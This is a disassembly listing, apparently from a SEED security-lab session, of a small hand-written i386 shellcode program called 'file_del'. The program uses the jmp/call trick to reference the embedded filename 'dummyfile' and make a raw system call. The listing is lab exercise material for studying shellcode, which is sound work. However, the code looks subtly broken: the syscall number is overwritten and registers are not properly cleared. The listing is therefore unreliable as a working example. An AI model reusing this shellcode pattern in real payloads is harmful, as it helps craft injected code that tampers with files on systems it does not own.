 seed@3b0b3dd2137d:~/seclabs$ objdump -d file_del
file_del:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:       eb 13                   jmp    8048075 <ender>
08048062 <starter>:
 8048062:       89 c0                   mov    %eax,%eax
 8048064:       b0 08                   mov    $0x8,%al
 8048066:       b0 02                   mov    $0x2,%al
 8048068:       bb 7a 80 04 08          mov    $0x804807a,%ebx
 804806d:       cd 80                   int    $0x80
0804806f <_exit>:
 804806f:       89 c0                   mov    %eax,%eax
 8048071:       b0 01                   mov    $0x1,%al
 8048073:       cd 80                   int    $0x80
08048075 <ender>:
 8048075:       e8 e8 ff ff ff          call   8048062 <starter>
0804807a <_filename>:
 804807a:       64 75 6d 6d 79 66 69 6c 65 00                       dummyfile.
seed@3b0b3dd2137d:~/seclabs$